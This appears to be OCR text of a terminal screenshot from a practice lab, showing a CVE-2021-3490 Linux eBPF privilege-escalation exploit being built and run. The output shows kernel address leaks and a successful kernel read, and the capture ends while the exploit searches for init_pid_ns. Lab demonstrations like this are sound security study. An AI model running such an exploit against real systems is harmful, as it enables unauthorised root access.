 Activities Terminal Jul 31 00:21
vulnmachines@vulnmachines: ~/Desktop/CVE-2021-3490/bin
vulnmachines@vulnmachines: ~/Desk... vulnmachines@vulnmachines: ~
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490$ make
gcc -DGROOVY -o bin/exploit.bin -I include/ exploit.c bpf.c kmem_search.c
/usr/bin/ld: cannot open output file bin/exploit.bin: Permission denied
collect2: error: ld returned 1 exit status
make: *** [Makefile:10: groovy] Error 1
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490$ ls
bin bpf.c exploit.c include kmem_search.c Makefile README.md
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490$ cd bin/
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490/bin$ ls
exploit.bin
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490/bin$ whoami
vulnmachines
vulnmachines@vulnmachines:~/Desktop/CVE-2021-3490/bin$ ./exploit.bin
[+] eBPF enabled, maps created!
[+] addr of oob BPF array map: ffff94e03b5f0110
[+] addr of array_map_ops: ffffffff978709a0
[+] kernel read successful!
[!] searching for init_pid_ns in kstrtab ...